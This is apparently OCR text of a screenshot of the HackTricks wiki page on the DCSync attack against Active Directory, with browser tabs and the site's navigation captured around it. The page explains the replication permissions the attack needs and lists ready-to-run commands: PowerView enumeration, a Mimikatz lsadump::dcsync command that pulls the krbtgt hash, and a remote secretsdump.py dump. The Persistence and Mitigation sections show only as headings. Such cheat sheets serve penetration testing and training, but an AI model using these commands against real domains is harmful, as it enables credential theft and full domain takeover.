 Kerberoasting: The 3 headed dog
5 ways Attackers Exploit Account
DCSync - HackTricks
PowerView Pen Testing
Hack The Box :: Hack The Box
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/dcsync
AZ-500
Hacking Resources
HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Exfiltration
Tunneling and Port Forwarding
Search Exploits
Shells (Linux, Windows,
MSFVenom)
Powered By GitBook
DCSync
The **DCSync **permission implies having these permissions over the domain itself: DS-Replication-
Get-Changes, **Replicating Directory Changes All **and Replicating Directory Changes In Filtered Set.
Important Notes about DCSync:
• The **DCSync attack simulates the behavior of a Domain Controller and asks other Domain
Controllers to replicate information **using the Directory Replication Service Remote Protocol (MS-
DRSR). Because MS-DRSR is a valid and necessary function of Active Directory, it cannot be turned
off or disabled.
• By default only Domain Admins, Enterprise Admins, Administrators, and Domain Controllers
groups have the required privileges.
• If any account passwords are stored with reversible encryption, an option is available in Mimikatz to
return the password in clear text
Enumeration
Check who has these permissions using powerview:
Get-ObjectAcl -DistinguishedName "dc=dollarcorp,dc=moneycorp,dc=local" -ResolveGUIDs
Exploit Locally
Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
Exploit Remotely
secretsdump.py -just-dc <user>:<password>@<ipaddress>
Persistence
Copy link
OUTLINE
DCSync
Enumeration
Exploit Locally
Exploit Remotely
Persistence
Mitigation
HACK SMARTER
11:40 PM
8/4/2022